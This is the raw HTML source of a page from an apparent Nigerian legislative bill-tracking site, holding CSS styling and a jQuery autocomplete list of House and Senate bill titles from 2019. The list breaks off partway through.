

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://p.placbillstrack.org/9th/view.php?getid=9354
body_size: 44931
content:
    <!-- Latest compiled and minified CSS -->
<link rel="stylesheet" type="text/css" href="css/custom.css">
<link rel="stylesheet" type="text/css" href="css/bootstrap.techie.css">

<meta name="csrf-token" content="csrf_token()" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<style>
 .search-btn {
    border-radius: 0px 30px 30px 0px;
    cursor:pointer;
    background: #FFD75F;
}


#dropingdown{
    width:300px;
}

<!-- to change the theme color !-->

.themecolor{
background:#009688;
}

.themecolor2{
	color:#009688;
}

.pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}



.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 2;
  color: #fff;
  background-color: #0275d8;
  border-color: #0275d8;
}

.page-item.disabled .page-link {
  color: #636c72;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #0275d8;
  background-color: #fff;
  border: 1px solid #ddd;
}

.page-link:focus, .page-link:hover {
  color: #014c8c;
  text-decoration: none;
  background-color: #eceeef;
  border-color: #ddd;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
}

.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
}

.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}

<!-- end change the theme color !-->
</style>

 

<html>
<head>

  <!-- more sponsor -->
 <script type="text/javascript">
function showHideDiv(id){
  var obj = document.getElementById(id);
    if (obj.style.display=="none"){
      obj.style.display='block';
    } else if(obj.style.display=="block"){
      obj.style.display='none';
    }
}
</script>
 <!-- end of more sponsor -->
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
</head>
<body>
 
 <!-- autocomplte -->
<link href="autocomplete/jquery-ui.min.css" rel="stylesheet" type="text/css" />
<script src="autocomplete/jquery-1.10.2.min.js"></script>
<!-- load jquery ui js file -->
<script src="autocomplete/jquery-ui.min.js"></script>

<script type="text/javascript">
$(function() {
    var availableTags = 
 


["HB 01: Electric Power Sector Reform Act (Amendment) Bill 2019 ","HB 03: Presidential (Transition) Bill, 2019 ","HB 04: Economic Stimulus Bill 2019 ","HB 05: Labour Act (Amendment) Bill, 2019","HB 07: Employees (Unpaid Wages Prohibition) Bill, 2019 ","HB 08: Federal Highways Act (Amendment) Bill, 2019 ","HB 09: Constitution of the Federal Republic Of Nigeria, 1999 (Alteration) Bill 2019 ","HB 10: National Commission against the Proliferation Of Small Arms and Light Weapons Bill, 2019 ","HB 16: National Postgraduate College Of Medical Laboratory Science (Establishment) Bill 2019 ","HB 17: Nigerian Peace Corp (Establishment) Bill, 2019 ","HB 18: Acts Authentication Act (Amendment) Bill, 2019 ","HB 19: Nigerian Meteorological Agency Act (Amendment) Bill 2019 ","HB 20: Nigerian Communications Commissions Act (Amendment) Bill, 2019 ","HB 21: Federal Capital Territory Education Resource Centre (Establishment) Bill, 2019","HB 22: Constitution of the Federal Republic Of Nigeria, 1999 ","HB 11: National Tobacco Control Act (Amendment) Bill 2019","HB 12: National Orientation Agency Act (Amendment) Bill 2019","HB 13: National Ear Care Centre, Kaduna (Establishment) Bill  2019","HB 14: Nigerian Law Reform Commission Act (Amendment) Bill 2019","HB 15: Emergency Powers Act (Repeal and Re-enactment) Bill 2019","HB 23: North Central Development Commission (Establishment) Bill, 2019","HB 24: Local Industry Patronage Bill, 2019","HB 25: Crime and Criminal Tracking System Bill, 2019","HB 26: Anatomy Act (Amendment) Bill, 2019","HB 27: Marriage Act (Amendment) Bill 2019","HB 28: Casino Taxation Act (Amendment) Bill, 2019","HB 29: Export Prohibition Act (Repeal) Bill, 2019","HB 30: Investment and Security Act (Amendment) Bill, 2019","HB 31: Nigerian College of Aviation Technology (Amendment) Bill, 2019","HB 32: Regional Centre for Oral Health Research and Training Initiatives (Establishment, etc.) Bill, 2019","HB 34: Nigeria Export Processing Zones Authority Act (Repeal and Enactment) Bill, 2019","HB 35: Investment and Security Act (Amendment) Bill, 2019","HB 36: National Crop Varieties and Livestock Breeds Act (Amendment) Bill, 2019","HB 37: FCT HIV\/AIDS Control Agency Bill, 2019","HB 38: Chartered Institute of Export and Commodity Brokers of Nigeria Bill, 2019","HB 39: National Primary Health Care Development Agency Act (Amendment) Bill, 2019","HB 40: Commodities Exchange Bill, 2019","HB 41: Emergency Communication Bill, 2019","HB 42: Telecommunications Facilities (Lawful Interception of Information) Bill, 2019","HB 43: Satellite Towns Development Agency Bill, 2019","HB 44: Environmental Health Officers Act (Amendment) Bill, 2019","HB 46: Nigeria Industrial Revolution Plan Bill, 2019","HB 49: Environmental Health Bill, 2019","HB 48: Explosives Act (Amendment Bill, 2019","HB 50: National Programme on Immunization Act (Repeal) Bill, 2019","HB 51: Petroleum Refineries (Incentives, Regulation and Miscellaneous Provisions) Bill, 2019","HB 52: Investment and Securities Act (Amendment) Bill, 2019","HB 53: International Trade Commission Bill, 2019","HB 54: Free Trade Zones Bill, 2019","HB 55: Federal Institute for Industrial Research Bill, 2019","HB 56: Terrorism (Prohibition and Prevention) Bill, 2019","HB 57: Chartered Institute of Treasury Management (Establishment) Bill, 2019","HB 58: Maritime Security Agency (Establishment) Bill, 2019","HB 59: Internet Child Pornography Prevention Bill, 2019","HB 60: Federal Capital Territory Health Insurance Agency (Establishment) Bill, 2019","HB 61: Socially Displaced Persons Bill, 2019","HB 62: Social Safety Net Service Bill, 2019","HB 63: Fiscal Responsibility Act (Amendment) Bill, 2019","HB 67: Federal Capital Territory Abuja Area Courts Bill, 2019","HB 68: Plant Variety Protection (PVP) Bill, 2019","HB 70: Veterinary Surgeons Act (Repeal and Enactment) Bill, 2019","HB 71: Nigerian Co-operative Societies Act (Amendment) Bill, 2019","HB 72: National Food Reserve Agency (Establishment, etc.) Bill, 2019","HB 73: Federal Capital Territory Emergency Management Agency (Establishment) Bill, 2019","HB 75: Piers Act (Amendment) Bill, 2019","HB 76: Currency Offences Act (Amendment) Bill, 2019","HB 78: Palm Oil Development Bill, 2019","HB 79: Agriculture (Control of Importation) Act (Amendment) Bill, 2019","HB 80: Trade Unions Act (Amendment) Bill, 2019","HB 82: Jury Bill, 2019","HB 85: Environmental Impact Assessment Bill, 2019","HB 86: Food Safety and Quality Bill, 2019","HB 89: Deep Offshore and Inland Basin Production Sharing Contracts Act (Amendment) Bill, 2019","HB 90: Nigeria Police Academy (Establishment) Bill, 2019","HB 92: National Centre for Agricultural Mechanization Act (Amendment) Bill, 2019","HB 93: National Mathematical Centre Act (Amendment) Bill, 2019","HB 94: Estate Surveyors and Valuers (Registration, Etc.) Act (Amendment) Bill, 2019","HB 81: National Universities Commission Act (Repeal and Enactment) Bill, 2019","HB 84: Nigerian Educational Research and Development Council Act (Amendment) Bill, 2019","HB 88: Institute of Mortgage Brokers and Lenders (Establishment) Bill, 2019","HB 95: Public Servants Foreign Education Prohibition Bill, 2019","HB 96: Trade Malpractices Act (Amendment) Bill, 2019","HB 64: Proceeds of Crime Management Agency (Establishment) Bill, 2019","HB 65: Abuja Metropolitan Management Council (Establishment) Bill, 2019","HB 66: Abuja Broadcasting Corporation (Establishment etc.) Bill, 2019","HB 97: Whistle Blower Protection Bill, 2019","HB 98: Digital Rights and Freedom Bill, 2019","HB 99: Nigerian Customs Service Bill, 2019","HB 100: FCT University of Science and Technology, Abaji (Establishment, Etc.) Bill, 2019","HB 101: Firearms Act (Amendment) Bill, 2019","HB 102: Dangerous Weapons Bill, 2019","HB 103: FCT Customary Courts Act (Amendment) Bill, 2019","HB 104: Nigerian Institute of Agriculturists Bill, 2019","HB 105: Statutory Corporations (Modifications, etc.) Act (Amendment) Bill, 2019","HB 106: Constitution of the Federal Republic of Nigeria Act (Alteration) Bill, 2019","HB 107: Federal Land Registry 18 (Miscellaneous Provisions) Act (Amendment) Bill, 2019","HB 108: Donkey Export and Killings (Prohibition) Bill, 2019","HB 109: Nigerian Institute of Plant Protection (Establishment) Bill, 2019","HB 110: Cancer Registry Bill, 2019","HB 111: Revenue Mobilization, Allocation and Fiscal Commission Act (Amendment) Bill, 2019","HB 112: Public Procurement Act (Amendment) Bill, 2019","HB 113:National Youths Welfare Scheme Fund (Establishment) Bill, 2019","HB 114: Nigerian National Honours and Merit Award Commission Bill, 2019","HB 115: National Universities Commission Act (Amendment) Bill, 2019","HB 116: Tertiary Education Trust Fund Act (Amendment) Bill, 2019","HB 117: Federal University of Technology, Kaduna (Establishment) Bill, 2019","HB 118: Federal University of Technology, Lagos (Establishment) Bill, 2019","HB 119: Council of Ministers (Evidence) Act (Amendment) Bill, 2019","HB 120: Nigeria Police Service Bill, 2019","HB 121: National Center for Women Development Act (Repeal and Enactment) Bill, 2019","HB 122: Nigerian Agency for Foreign Assistance Bill, 2019","HB 123: Institute of Healthcare Management of Nigeria (Establishment) Bill, 2019","HB 124: Nigerian Technical Aid Corps Act (Amendment) Bill, 2019","HB 125: Directorate of Technical Cooperation in Africa (Establishment) Bill, 2019","HB 126: New Partnership for Africa\u2019s Development Commission Bill, 2019","HB 127: Nigerian Tourism Development Authority Act (Repeal and Enactment) Bill, 2019","HB 128: Nigerian Institute of Management Act (Amendment) Bill, 2019","HB 129: Federal Housing Authority Act (Repeal and Enactment) Bill, 2019","HB 130: Nigerian Iron and Steel Development Act (Repeal and Enactment) Bill, 2019","HB 131: Federal College of Education, Omu Aran (Establishment) Bill, 2019","HB 132: Nigerian Authors Trust Fund Bill, 2019","HB 133: Sustainable Development Fund (Establishment) Bill, 2019","HB 134: Adamu Sanda Federal College of Education (Technical) Ganye, (Establishment) Bill, 2019","HB 135: National Agency for Science and Engineering Infrastructure Act (Amendment) Bill, 2019","HB 137: Advertising Practitioners (Registration, Licensing, etc.) Act (Repeal and Enactment) Bill, 2019","HB 139: Chartered Institute of Risk Management of Nigeria Bill, 2019","HB 140: Chartered Institute of Financial and Investment Analysts of Nigeria Bill, 2019","HB 141: Oil and Gas Investment and Free Zones Bill, 2019","HB 142: Hire Purchase Act (Amendment) Bill, 2019","HB 143: National Automotive Industry Development Plan (Fiscal Incentives and Assurances) Bill, 2019","HB 144: Institute of Chartered Franchise Executives of Nigeria (Establishment) Bill, 2019","HB 146: Chartered Institute of Customer Relationship Management Bill, 2019","HB 147: Corporate Social Responsibility (Special Provisions, etc.) Bill, 2019","HB 148: Chemical Weapons Prohibition Bill, 2019","HB 149: Criminal Justice (Release from Custody) (Special Provisions) Act (Amendment) Bill, 2019","HB 150: Students Union Activities (Control and Regulation) Act (Amendment) Bill, 2019","HB 151: Nigerian Communications Commission Act (Amendment) Bill, 2019","HB 152: Robbery and Firearms (Special Provisions) Act (Amendment) Bill, 2019","HB 153: Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2019","HB 154: Chartered Institute of Trade and Investment of Nigeria Bill, 2019","HB 155: Criminal Code Act (Amendment) Bill, 2019","HB 163: National Biotechnology Development Agency (Establishment) Bill, 2019","HB 164: Tertiary Education Trust Fund Act (Amendment) Bill, 2019","HB 165: Civil Aviation Act (Amendment) Bill, 2019","HB 166: Nigeria Railway Corporation Act (Amendment) Bill, 2019","HB 167:Federal Airports Authority of Nigeria Act (Amendment) Bill, 2019","HB 168:National Agency for Food and Drug Administration and Control Act (Amendment) Bill, 2019","HB 169: Federal College of Education (Special) Birnin Kudu (Establishment) Bill, 2019","HB 170: Ajaokuta Steel Company Completion Fund Bill, 2019","HB 156: Criminal Code Act (Amendment) Bill, 2019","HB 157: National Building Code (Enforcement etc.) Bill, 2019","HB 158: National Shipping Policy Act (Amendment) Bill, 2019","HB 159: Investment and Security Tribunal (Establishment) Bill, 2019","HB 160: Army Colour (Prohibition of Use) Act (Amendment) Bill, 2019","HB 161: Penal Code (Northern States) Federal Provisions Act (Amendment) Bill, 2019","HB 162: Institute of Chartered Economists of Nigeria (Establishment) Bill, 2019","HB 171: National Commission for Refugees, Migrants and Internally Displaced Persons Bill, 2019","HB 172: River Basins Development Authorities Act (Amendment) Bill, 2019","HB 173: National Inland Waterways Authority Bill, 2019","HB 174: Nigerian Ports and Harbours Authority Bill, 2019","HB 175: Deoxyribonucleic Acid (DNA) Identification Bill, 2019","HB 176: Council for the Regulation of Freight Forwarding Act (Amendment) Bill, 2019","HB 177: National Council of Radiology and Radiation Medicine Establishment Bill, 2019","HB 178: Federal University of Technology, Enugu (Establishment) Bill, 2019","HB 179: Health Records Officers (Registration etc) Act (Repeal and Re-Enactment) Bill, 2019","HB 180: Institute of Chartered Chemists of Nigeria Act (Amendment) Bill, 2019","HB 181: National Blood Service Commission ","HB 182: Federal Medical Centres (Establishment) Bill, 2019","HB 183: Recovery of Public Property (Special Provisions) (Repeal) Bill, 2019","HB 184: Federal Polytechnic, Zandi, Plateau State (Establishment) Bill, 2019","HB 185: Federal University of Agriculture, Vom, Plateau State (Establishment) Bill, 2019","HB 186: Foreign Service Commission (Establishment) Bill, 2019","HB 187: National Planning Process Bill, 2019","HB 188: Entrepreneurship Development Bank of Nigeria Bill, 2019","HB 189: Patents (Additional Rights) Bill, 2019","HB 190: Unclaimed Dividends Trust Fund Bill, 2019","HB 191: Sexual Offences Act (Amendment) Bill, 2019","HB 192: National Fertilizer Bill, 2019","HB 192: Tertiary Education Trust Fund (Establishment) Act (Amendment) Bill, 2019","HB 194: Assets Recovery Bill, 2019","HB 195: Nigeria Police Academy (Establishment) Bill, 2019","HB 196: Solid Minerals Development Commission (Establishment) Bill, 2019","HB 198: Nigeria Social Insurance Trust Fund Act (Amendment) Bill, 2019","HB 199: Nigerian Ports Authority Act (Amendment) Bill, 2019","HB 200: Nigerian Postal Service Act (Amendment) Bill, 2019","HB 201: Immigration Act (Amendment) Bill, 2019","HB 202: Good Samaritan Bill, 2019","HB 203: Asset Management Corporation of Nigeria Act (Amendment) Bill, 2019","HB 204: Nigerian Assets Management Agency (Establishment) Bill, 2019","HB 205: Securitization Bill, 2019","HB 206: Payment Systems Management Bill, 2019","HB 207: Witness Protection Programme Bill, 2019","HB 208: Pension Reform Act (Amendment) Bill, 2019","HB 209: National Universities Commission Act (Amendment) Bill, 2019","HB 210: Cerebrospinal Meningitis (Prevention, Control and Management) Bill, 2019","HB 211: Companies and Allied Matters Act (Amendment) Bill, 2019","HB 212: Federal University, Oye Ekiti, Act (Amendment) Bill, 2019","HB 213: FCT Wider Area Planning and Development Commission Bill, 2019","HB 214: FCT College of Nursing and Midwifery Bill, 2019","HB 215: Abuja Geographic Information Systems Agency Bill, 2019","HB 216: Commodity Boards Act (Repeal and Enactment) Bill, 2019","HB 217: Federal College of Education, Monguno (Establishment) Bill, 2019","HB 218: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2019","HB 219: Elite Sheriff Office (Establishment) Bill, 2019","HB 220: National Security Agencies Act (Amendment) Bill, 2019","HB 221: Critical National Assets and Infrastructure Center (Establishment) Bill, 2019","HB 222: Labour Act (Amendment) Bill, 2019","HB 223: Internal Loans Act (Amendment) Bill, 2019","HB 224: Association of National Accountants of Nigeria Act (Amendment) Bill, 2019","HB 225: Nigeria Institute of International Affairs Act (Amendment) Bill, 2019","HB 226: Nigeria Institute of International Affairs Act (Amendment) Bill, 2019","HB 227: Statutory Bodies (Annual Reports, Etc.) Bill, 2019","HB 228: Federal Character Commission Act (Amendment) Bill, 2019","HB 229: Internal Loans (Rehabilitation, Reconstruction and Development) Act (Amendment) Bill, 2019","HB 230: Public Accounts Implementation Tribunal Act (Repeal) Bill, 2019","HB 231: Official Secrets Act (Amendment) Bill, 2019","HB 232: Federal Road Safety Commission Act (Amendment) Bill, 2019","HB 233: Reversion of Forfeited Assets (Regulation) Bill, 2019","HB 234: National Broadcasting Commission Act (Amendment) Bill, 2019","HB 235: Education (National Minimum Standards and Establishment of Institutions) Act (Amendment) Bill, 2019","HB 236: University of Jos Act (Amendment) Bill, 2019","HB 237: Nigerian Constitution Studies (Inclusion in Schools Curriculum) Bill, 2019","HB 238: Security and Intelligence (Compulsory Inclusion in Secondary Schools Syllabus) Bill, 2019","HB 239: National Youth Service Corps Act (Amendment) Bill, 2019","HB 240: National Council for Elderly Persons (Establishment) Bill, 2019","HB 241: Statutory Bodies (Financial Authorization) Bill, 2019","HB 242: National Ethics and Values Compliance (Establishment) Bill, 2019","HB 243: Energy Commission of Nigeria Act (Amendment) Bill, 2019","HB 244: Mandatory Inclusion of Agricultural Science in Secondary Schools Curriculum in Nigeria Bill, 2019","HB 245: National Pest Control Agency (Establishment) Bill, 2019","HB 246: Hate Speech (Prohibition) Bill, 2019","HB 247: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 248: Explosives Act (Amendment Bill, 2019","HB 249: Judgment Debt (Payment Guidelines) Bill, 2019","HB 250: Legislative Houses (Powers and Privileges) Act (Amendment) Bill, 2019","HB 251: National Institute for Electoral Studies (Establishment) Bill, 2019","HB 252: Allocation of Revenue (Federation Account) (Amendment) Bill, 2019","HB 253: Federal Medical Centre, Abakaliki (Establishment) Bill, 2019","HB 254: Federal Medical Centre, Abeokuta (Establishment) Bill, 2019","HB 255: Federal Medical Centre, Asaba (Establishment) Bill, 2019","HB 256: Federal Medical Centre, Azare (Establishment) Bill, 2019","HB 257: Federal Medical Centre, Bida (Establishment) Bill, 2019","HB 258: Federal Medical Centre, Birni-Kebbi (Establishment) Bill, 2019","HB 259: Federal Medical Centre, Birni-Kudu (Establishment) Bill, 2019","HB 260: Federal Medical Centre, Ebute-Meta (Establishment) Bill, 2019","HB 262: Federal Medical Centre, Yola (Establishment) Bill, 2019","HB 263: Federal Medical Centre, Gusau (Establishment) Bill, 2019","HB 264: Federal Medical Centre, Ado Ekiti (Establishment) Bill, 2019","HB 265: Federal Medical Centre, Jalingo (Establishment) Bill, 2019","HB 266: Federal Medical Centre, Katsina (Establishment) Bill, 2019","HB 267: Federal Medical Centre, Keffi (Establishment) Bill, 2019","HB 268: Federal Medical Centre, Lokoja (Establishment) Bill, 2019","HB 269: Federal Medical Centre, Makurdi (Establishment) Bill, 2019","HB 270: Federal Medical Centre, Nguru (Establishment) Bill, 2019","HB 271: Federal Medical Centre, Owerri (Establishment) Bill, 2019","HB 272: Federal Medical Centre, Owo (Establishment) Bill, 2019","HB 273: Federal Medical Centre, Umuahia (Establishment) Bill, 2019","HB 274: Federal Medical Centre, Yenagoa (Establishment) Bill, 2019","HB 275: Federal Medical Centre, Abakaliki (Establishment) Bill, 2019","HB 277: Federal Medical Centre, Onitsha, Anambra (Establishment) Bill, 2019","HB 278: Indian Hemp Act (Amendment) Bill, 2019","HB 279: Medical and Dental Practitioners Act (Amendment) Bill, 2019","HB 280: Psychiatric Hospitals Management Board Act (Amendment) Bill, 2019","HB 281: Peoples Bank of Nigeria Act (Repeal) Bill, 2019","HB 282: National Eye Centre Act (Amendment) Bill, 2019","HB 283: Food Drugs and Related Products (Registration, Etc.) Act (Amendment) Bill, 2019","HB 284: Loans (State Development) (Repeal) Bill, 2019","HB 285: Medical Rehabilitation Therapist (Registration Etc.) Act (Amendment) Bill, 2019","HB 286: Federal College of Land Resources Technology Kuru, (Establishment) Bill, 2019","HB 287: Electric Power Sector Reform Act (Amendment) Bill, 2019","HB 288: National Child Protection and Enforcement Agency Bill, 2019","HB 289: Older Persons (Rights and Privileges) Bill, 2019","HB 290: Nigerian Building and Road Research Institute Bill, 2019","HB 291: Federal University of Agriculture, Sabon Gida, Langtang (Establishment) Bill, 2019","HB 292: Factoring Assignments (Establishment) Bill, 2019","HB 293: National Roads Fund Bill, 2019","HB 294: Central Bank of Nigeria Act (Amendment) Bill, 2019","HB 295: Nigerian Council for Management Development Act (Amendment) Bill, 2019","HB 296: Federal Polytechnic Kwale, (Establishment) Bill, 2019","HB 297: Public Officers Protection Bill, 2019","HB 298: National Industrial Court Act (Amendment) Bill, 2019","HB 299: Court of Appeal Act (Amendment) Bill, 2019","HB 300: Nigerian Institute of Advanced Legal Studies Act (Amendment) Bill, 2019","HB 301: Factoring (Assignment of Receivables) Bill, 2019","HB 302: Federal College of Agriculture, Bokkos (Establishment) Bill, 2019","HB 303: Federal Medical Centre, Mangu, (Establishment) Bill, 2019","HB 305: Chartered Institute of Entrepreneurship Education Bill, 2019","HB 306: Financial Control Department (Establishment) Bill, 2019","HB 307: National Library Act (Amendment) Bill, 2019","HB 309: Federal College of Education Idere (Establishment) Bill, 2019","HB 310: Federal Polytechnic, Ayete (Establishment) Bill, 2019","HB 311: Federal University of Technology, Igangan (Establishment) Bill, 2019","HB 312: Federal College of Agriculture, Tape (Establishment) Bill, 2019","HB 313: Federal Polytechnic, Abiriba (Establishment) Bill, 2019","HB 138: Franchise Bill, 2019","HB 145: Chartered Institute of Sales Professionals Bill, 2019","HB 197: National Hospital for Women and Children Act (Amendment) Bill, 2019","HB 261: Evidence Act (Amendment) Bill, 2019","HB 315: Pre-Shipment of Inspection of Exports Act (Amendment) Bill, 2019","HB 316: Agricultural Institute and Research Center, Obubra, Cross River (Establishment) Bill, 2019","HB 317: Builders (Registration, Etc.) (Amendment) Bill, 2019","HB 318: Builders (Registration, Etc.) Act (Amendment) Bill, 2019","HB 319: Chartered Institute of Human Resources Management (Establishment) Bill, 2019","HB 320: Defence Industries Corporation of Nigeria Bill, 2019","HB 321: Nigeria Peace Keeping (Supporting and Participation) Bill, 2019","HB 322: Federal College of Agriculture, Ijebu-Ijesa (Oriade), (Establishment) Bill, 2019","HB 323: Federal College of Education Act (Amendment) Bill, 2019","HB 308: Teachers Registration Council of Nigeria Act (Amendment) Bill, 2019","HB 324: Nigerian Film Corporation Act (Repeal and Enactment) Bill, 2019","HB 325: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 326: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 327: Firearms Act (Amendment) Bill, 2019","HB 328: Chartered Institute of Management Information Technology of Nigeria (Establishment) Bill, 2019","HB 330: Nigerian Press Council Act (Amendment) Bill, 2019","HB 331: Fiscal Responsibility Act (Amendment) Bill, 2019","HB 332: National Broadcasting Commission Act (Amendment) Bill, 2019","HB 333: Border Communities Development Agency Act (Amendment) Bill, 2019","SB 05: Federal University of Education Kontagora (Est. etc.) Bill, 2019","SB 06: Federal College of Education Illo (Est. etc.) Bill, 2019","SB 11: Food Security Bill, 2019","SB 12: Communication Tax Bill, 2019","SB 13: Private Hospitals Regulation Bill, 2019","SB 01: Nigerian Transportation Accident Investigation Bureau (Est. etc.) Bill, 2019","SB 02: Criminal Code Act (Amendment)Bill, 2019","SB 03: Lagos State Special Economic Assistance Programme (Establishment) Bill, 2019","SB 04: National Assembly Inauguration Bill, 2019","SB 09: Federal Polytechnic Kabo (Est. etc.) Bill, 2019","SB 21: Deep Offshore and Inland Basin Production Sharing Contract Act (Amendment)Bill, 2019","SB 22: City University of technology Auchi (Est. etc.) Bill, 2019","SB 23: Flag and Coat of Arms Act (Amendment)Bill, 2019","SB 24: Federal University, Wukari (Est. etc) Bill, 2019","SB 19: Nuclear Safety and Radiation Protection Act (Repeal and Re-enactment) Bill, 2019","SB 25: Federal University Gusau (Est. etc.) Bill, 2019","SB 30: Nigeria Metallurgical Industry Bill, 2019","SB 34: Federal Polytechnic Orogun, Delta State (Est. etc.) Bill, 2019","SB 35: Dormant Account Funds Management (Est. etc.) Bill, 2019","SB 38: Social Assistance Bill, 2019","SB 39: Federal Polytechnic Silame, Sokoto State (Est. etc.) Bill, 2019","SB 56: NDDC Act (Amendment) Bill, 2019","SB 64: Terrorism Prevention and Prohibition Bill, 2019","SB 80: 2020 Appropriation Bill","SB 50: Federal Polytechnic Daura Act (Amendment)Bill, 2019","SB 51: Modibo Adama University of Technology (Est. etc.) Bill, 2019","SB 53: National Rice Development Council Bill, 2019","SB 65: National Health Insurance Act (Repeal and Re-enactment) Bill, 2019","SB 77: Sexual Harassment Bill, 2019","SB 78: National Institute for Business Studies Nnewi, Anambra State (Est. etc.) Bill, 2019","SB 79: Federal College of Education Monguno, Borno State (Est. etc.) Bill, 2019","SB 36: National Industrial Court Act (Amendment) Bill, 2019","SB 37: Court of Appeal Act (Amendment) Bill, 2019","SB 45: National Assembly Budget and Research Office (NABRO) (Est. etc.) Bill, 2019 ","SB 49: Nigerian Maritime Zones Act (Repeal and Re-enactment) Bill, 2019","SB 85: City University of Technology Yaba (Est. etc) Bill, 2019","SB 86: Federal College of Agriculture Ofoni, Bayelsa State (Est. etc) Bill, 2019","SB 87: Police Act (Amendment)Bill, 2019","SB 89: Federal Road Authority (Est. etc.) Bill, 2019","SB 93: Tertiary Education Trust Fund Act (Amendment)Bill, 2019","SB 94: Federal Medical Centres (Est. etc.) Bill, 2019","HB 334: Pharmacy Council of Nigeria (Establishment, Etc.) Bill, 2019","HB 335: National Security Trust Fund (Establishment, Etc.) Bill, 2019","HB 336: Federal College of Education, Lissam Bill, 2019","HB 337: Prohibition of Mercenary Regulations of Certain Activities in the Country of Armed Conflict Bill, 2019","HB 338: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 339: Nigerian Metallurgical Industry Bill, 2019","HB 340: Lobbyists (Registration and Regulation) Bill, 2019","HB 341: National Welfare Trust Fund Management Commission (NWTFMC) Bill, 2019","HB 342: National Council for Widows, Dependent Children and Orphans (Assistance) Bill, 2019","HB 343: Senior Citizen Protection Bill, 2019 ","HB 344: Factories Act (Amendment) Bill, 2019","HB 345: Anti-Bully School Standards Bill, 2019","HB 346: Nigerian Unemployment Graduate Fund Bill, 2019","HB 347: Federal Medical Centre Igboora (Establishment) Bill, 2019","HB 348: National Fire Administration (Establishment) Bill, 2019","HB 349: Federal Polytechnic Abi (Establishment), Etc.) Bill, 2019","HB 350: Chartered Institute of Professional Secretariat Staff of Nigeria (Establishment) Bill, 2019","HB 352: National Forestry Trust Fund (Establishment, etc.) Bill, 2019","HB 354: Trade Malpractices (Miscellaneous Offences) Act (Amendment) Bill, 2019","SB 66: Mental Health and Substance Abuse Bill, 2019","SB 81: National Energy Bill, 2019","SB 83: National Agricultural Programme Coordinating Agency (Est. etc.) Bill, 2019","SB 84: 